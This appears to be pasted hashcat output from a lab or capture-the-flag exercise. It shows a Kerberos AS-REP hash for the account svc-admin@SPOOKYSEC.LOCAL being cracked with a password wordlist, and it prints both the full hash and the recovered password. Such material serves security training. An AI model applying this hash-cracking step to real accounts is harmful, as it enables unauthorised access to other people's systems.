 Dictionary cache built:
* Filename..: passwordlist.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
* Runtime...: 0 secs
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:eff6d49b63139aab16df0ed4f5414a87$a08e1fb0d1d5bd13df7e50abaad444984878e2f995
8d0e23b332ffb6ca939fb0aaec4328802f74b6a876a1878387de70647866ac4e94f9a8b5a5a44b780010b9113ac90207c7b452cc6151d0aacbb
20f29585f841e8467d14dd5d4f9442b3110c416063e764d3ef44f0e27d07a244eb56762cce440e48df9caa49746d486df4adf59770d5b35429a
b9706543bd42308a41d5f9068ef84ce846e71b764afc3ee227ace9f35c0ec1d955ccac3ff372cac0690d2f0c4c4f91a98b84815df5ca6eb7866
69620e7a1cb1469322eb46db1d3a15e609fff45ebc192a56baee4655df2372e70a1faadbdb366:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:eff6d49b631...bdb366
Time.Started.....: Mon Aug  4 11:14:08 2025 (1 sec)
Time.Estimated...: Mon Aug  4 11:14:09 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    80770 H/s (1.36ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8192/70188 (11.67%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/70188 (5.84%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: newzealand -> whitey